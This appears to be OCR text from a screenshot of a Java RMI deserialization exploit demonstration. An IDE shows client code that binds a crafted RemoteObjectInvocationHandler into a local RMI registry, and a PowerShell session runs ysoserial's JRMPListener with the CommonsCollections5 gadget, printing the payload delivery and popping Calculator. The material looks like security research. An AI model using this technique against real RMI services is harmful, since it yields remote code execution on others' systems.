 src
main
java
java
top
client
test
testimpl
user
resources
test
target
pom.xml
11 import java.rmi.server.ObjID;
12 import java.rmi.server.RemoteObjectInvocationHandler;
13 import java.util.Random;
14
15
16 public class client {
17 public static void main(String[] args) throws RemoteException, IllegalAccessException, InvocationTargetException, InstantiationE
18
19 Registry reg = LocateRegistry.getRegistry( host: "localhost", port: 1069);
20 ObjID id = new ObjID(new Random().nextInt()); // RMI registry
21 TCPEndpoint te = new TCPEndpoint( s: "127.0.0.1", i: 8888);
22 UnicastRef ref = new UnicastRef(new LiveRef(id, te, b: false));
23 RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
24 reg.bind( name: "test12",obj);
25
E:\...\tools\java
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
加载个人及系统配置文件用了 2250 毫秒。
14216@CONST27 ~ [20:05]
❯ tt
14216@CONST27 E:\tools master ≢ +11 ~0 -0 | +123 ~7 -0 ! [20:13]
❯ java -cp ./ysoysoserial.exploit.JRMPListener 1099 CommonsCollections5 "COMMAND"^C
14216@CONST27 E:\tools master ≢ +11 ~0 -0 | +123 ~7 -0 ! [20:14]
❯ cd .\java\
14216@CONST27 E:\tools\java master ≢ +11 ~0 -0 | +123 ~7 -0 ! [20:14]
❯ java -cp .\ysoserial-master-d367e379d9-1.jar ysoserial.exploit.JRMPListener 8888 CommonsCollections5 "calc"
* Opening JRMP listener on 8888
Have connection from /127.0.0.1:2400
Reading message...
Is DGC call for [[0:0:0, -2145813581], [0:0:0, -1724525838]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
× 14216@CONST27 E:\tools\java master ≢ +11 ~0 -0 | +123 ~7 -0 ! [20:14]
❯ ^C
× 14216@CONST27 E:\tools\java master ≢ +11 ~0 -0 | +123 ~7 -0 ! [20:14]
❯ java -cp .\ysoserial-master-d367e379d9-1.jar ysoserial.exploit.JRMPListener 8888 CommonsCollections5 "calc"
* Opening JRMP listener on 8888
Have connection from /127.0.0.1:28689
Reading message...
Is DGC call for [[0:0:0, 289127352], [0:0:0, -2145813581], [0:0:0, -1551038663], [0:0:0, -1724525838]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
计算器
标准
MC MR M+ M- MS
% CE C
¹/x x² ²√x
7 8 9
4 5 6
1 2 3
+/- 0 .